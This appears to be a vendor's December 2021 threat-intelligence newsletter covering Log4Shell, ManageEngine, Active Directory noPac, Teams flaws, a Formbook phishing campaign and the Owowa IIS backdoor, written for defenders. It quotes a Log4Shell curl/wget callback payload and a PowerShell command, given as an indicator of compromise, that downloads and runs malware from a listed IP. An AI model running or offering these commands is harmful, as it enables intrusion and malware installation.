It is not often that the prominent threats for a month of the year are so unified under one theme but for December that is undoubtedly the case, and its exploitation of remote services. Those of us who celebrate it had barely finished digesting our Thanksgiving turkey when the critical vulnerability in Apache's Log4J tool was discovered that allowed for highly damaging zero-day exploits via remote code execution. The scramble to fix, patch, and detect this seemingly ever-changing flaw in a widely used logging library tested security operations around the world. During this time, we also saw holes in Microsoft Active Directory, Exchange, and Teams allowing for attacker execution of code for a variety of malicious purposes including denial of service and domain takeover. Additional threat campaigns active this month were largely phishing-based and aimed at information stealing. Read on for all of CyZen's threat intelligence for December.

# **Vulnerabilities**

## **CVE-2021-44228: Apache Log4J Vulnerability Severity:** Critical – 10.0

Log4Shell is a critical severity vulnerability (CVE-2021-44228, CVSSv3 10.0) impacting multiple versions of the Apache Log4j 2 utility. It was disclosed publicly via the project's GitHub on December 9, 2021. This vulnerability, which was discovered by Chen Zhaojun of Alibaba Cloud Security Team and impacts most Apache Log4j 2 versions 2.0 and up. The vulnerability allows for unauthenticated remote code execution. Log4j 2 is an open-source Java logging library developed by the Apache Foundation. It is widely used in many applications and is present, as a dependency, in many services. These include enterprise applications as well as numerous cloud services.

CyZen issued an advisory to its customers and implemented various detections across all their deployments shortly after the vulnerability was discovered but it has since evolved. Attempts to exploit Log4j have included obfuscating characters to evade static rule search strings and deliver payloads as well as simply probing vulnerable systems to determine what could be accessed in the future. Researchers have confirmed that variants of Mirai and Kinsing botnets have spread via Log4Shell and the most scanned ports were TCP ports 80 and 8080 (HTTP). Recent base64 encoded payloads captured by honeypots typically attempt to either curl or wget the attacker's IP followed by a unique port, followed by the IP address of the victim as seen below:

(curl -s <attacker\_ip>:<attacker\_port>/<victim\_ip>:<victim\_port> || wget -q -O- <attacker\_ip>:<attacker\_port>)

As with all prominent vulnerabilities, we will continue to monitor Log4Shell's development and ensure the fidelity of our detections and hunts are up to date.

#### **Recommendations:**

- Organizations are highly encouraged to update Log4j to 2.17.1 as soon as possible.
- If an organization cannot update to 2.17.1 at this time, it is recommended that the organization set the value of "Log4j2.format.MsgNoLookups" to "true".

# **CVE-2021-44077: Unauthenticated Remote Code Execution in ManageEngine ServiceDesk Severity:** Critical – 9.8

On the heels of last month's REST API authentication bypass (CVE-2021-40539) affecting Zoho's ManageEngine ADSelfService Plus a new remote code execution vulnerability affecting this vendor's products has been identified. As mentioned previously, Zoho, and their ManageEngine product are a popular IT management software used worldwide. This new vulnerability would allow unauthenticated attackers to execute arbitrary code and carry out further attacks. It has been added to the Known Exploited Vulnerabilities Catalog with the Cybersecurity & Infrastructure Security Agency (CISA).

Products affected include:

- ManageEngine ServiceDesk Plus, prior to version 11306
- ServiceDesk Plus MSP, prior to version 10530
- SupportCenter Plus, prior to version 11014

The flaw has been observed to be exploited in the wild by organized threat actors to gain access to ManageEngine ServiceDesk Plus. In the attacks, the threat actors abused a flaw to upload executable files and plant web shells, as well as to compromise administrator credentials, move laterally, and exfiltrate registry hives and Active Directory files.

#### **Recommendations:**

Customers are advised to upgrade immediately to the current version ServiceDesk Plus (12001). The company have also posted a workaround for further security which can be seen here: [https://pitstop.manageengine.com/portal/en/community/topic/security-advisory-for-cve-2021-44077](https://pitstop.manageengine.com/portal/en/community/topic/security-advisory-for-cve-2021-44077-unauthenticated-rce-vulnerability-in-servicedesk-plus-versions-up-to-11305-22-11-2021) [unauthenticated-rce-vulnerability-in-servicedesk-plus-versions-up-to-11305-22-11-2021](https://pitstop.manageengine.com/portal/en/community/topic/security-advisory-for-cve-2021-44077-unauthenticated-rce-vulnerability-in-servicedesk-plus-versions-up-to-11305-22-11-2021)

## **Microsoft Active directory domain takeover (CVE-2021-42287 and CVE-2021-42278) Severity**: High

A proof-of-concept tool has been published that leverages two Microsoft Windows Active Directory vulnerabilities that allow for domain takeover. Microsoft classifies the attack as a SAM name impersonation attack which is used to support logons from older windows versions. The vulnerabilities when chained together allows attackers to go from a normal domain user to full admin privileges. Attackers will first create a new computer account in AD and will then rename the account to the same name of a domain controller without the trailing (\$) and then makes a TGT request which is then granted, and the attacker reverts to the original account name and resends the request which since the user no longer exists, is reverted to the closets match. The vulnerabilities are being collectively referred to as No Pac due to the exploitation of (PAC) & (AD DS). Microsoft immediately patched the vulnerabilities as part of the monthly patch Tuesday.

**Recommendations**: Make sure all systems are updated with the latest patches.

<https://threatpost.com/active-directory-bugs-windows-domain-takeover/177185/>

## **Microsoft Teams URL spoofing and IP leak vulnerability Severity:** High

There were four vulnerabilities found within teams that were stumbled upon by the team at Positive security. The main vulnerabilities consisted of an IP spoofing vulnerability in Android as well as a URL preview spoofing on both the web and the desktop version. The URL spoofing vulnerability is due to the preview not being filtered which allows for a limited SSRF that could leak to data leakage (Response time, code, size, open graph data) which could be used as reconnaissance for port scanning. The attack has been used as a vector to attack offline assets that may be vulnerable to the Log4j exploit using SSRF to scan internal HTTP's services. Additionally, the preview can be modified to redirect users to a page independent of the link posted.

The IP vulnerability as the name implies could allow for IP data to be leaked from the user. The vulnerability lies in how Teams handles the creation of thumbnails by redirecting the image to a Microsoft domain. Attackers can intercept that communication and replace the Microsoft URL with a third-party malicious domain. Finally, researchers said that using this method attackers could use crafted messages to users and in channels that could result in a DOS and or instability in the channel.

**Recommendations:** Currently Microsoft has only patched the IP issue in Android but the researchers who discovered the vulnerability suggested checking URLs against the original message and avoiding using the thumbnail as a spring-bord to the site.

https://portswigger.net/daily-swig/multiple-vulnerabilities-in-microsoft-teams-could-spoof-urls-leak-ipaddresses

# **Threat Advisory**

#### **Phishing Exploit Bypasses Patch for MSHTML Exploit**

A new phishing campaign dubbed "CAB-less 40444" was recently observed this past month by security researchers that aims to take advantage of the path that fixed a remote code execution (RCE) vulnerability in the MSHTML component of Windows (CVE-2021-40444). This is a software component used to render web pages in Windows. Microsoft Office applications use the MSHTML component to display web content in Office documents. The vulnerability depends on MSHTML loading a specially crafted ActiveX control when the target opens a malicious Office document. A loaded ActiveX control can then run arbitrary code to infect the system with more malware.

According to the researchers, this new phishing campaign aims to get around the patch's protection by morphing a publicly available Proof of Concept (POC) Office exploit published on GitHub and weaponizing it to distribute Formbook malware - a virus designed to steal personal data from victims' computers.

The original vulnerability involved the malware retrieving a malicious payload packaged in a Microsoft Cabinet file (.CAB file). With the patch, Microsoft solved for this issue, however, attackers then discovered they could encapsulate the malicious document in a RAR archive. The RAR file includes a script, as well as a Word document, where upon opening, reaches out to a malicious remote server hosting JavaScript. From here, an embedded PowerShell command executes to retrieve the Formbook malware from an attacker-controlled website.

#### **Recommendations**

As well as ensuring assets are patched, review the "Workarounds" section of the vulnerability to deal with the MSHTML vulnerability. These can be found at:

<https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-40444>

# **IOCs**

Command Line Arguments:

- wscript.exe ".wsf:../../../[path where RAR was saved]/Profile.rar?.wsf"
- POwErshell -noprofille -noni -W Hidden -enc
- iex ((new-object system.net.webclient).downloadfile("hxxp://104.244.78.177/abb01.exe","\$env:LOCALAPPDATA \dllhostSvc.exe"));Start-Process"\$env:LOCALAPPDATA\dllhostSvc.exe"

Network Connections: IP: 104.244.78.177 URL: hxxp://104.244.78.177/abb01.exe

# **Malicious IIS Server Module Used to Steal Microsoft Exchange Credentials**

Labeled "Owowa", Internet Information Services (IIS) webserver module, a previously unknown binary, is being leveraged by malicious attackers on Microsoft Exchange Outlook Web Access servers with the aim of stealing credentials and enabling remote command execution. According to Kaspersky researchers Paul Rascagneres and Pierre Delcher, "Owowa is a C#-developed .NET v4.0 assembly that is intended to be loaded as a module within an IIS web server that also exposes Exchange's Outlook Web Access (OWA) […] When loaded this way, Owowa will steal credentials that are entered by any user in the OWA login page, and will allow a remote operator to run commands on the underlying server." Owawa is devised to capture the credentials of users that successfully authenticate on the OWA authentication web page. Exploitation is then attained by sending innocuous requests to the exposed web services by entering specifically crafted commands within the username and password fields in the OWA authentication page of a compromised server.

Due to the uncommon approach of this backdoor, this attack could be easily missed during regular file monitoring efforts. Attackers can maintain a stealthy persistence by remaining inside the Exchange server.

**IOCs**

Program Database (PDB) Paths:

- C:\Users\Administrator \source\repos\ClassLibrary2\obj\Release\ExtenderControlDesigner.pdb
- C:\Users\Administrator \source\repos\ClassLibrary2\obj\Release\ClassLibrary2.pdb